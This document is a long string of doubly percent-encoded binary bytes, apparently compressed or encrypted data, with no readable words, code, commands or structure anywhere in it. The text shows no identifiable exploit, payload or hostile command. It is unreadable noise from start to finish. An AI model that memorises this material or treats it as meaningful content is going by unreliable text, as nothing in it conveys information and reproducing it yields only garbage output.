%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522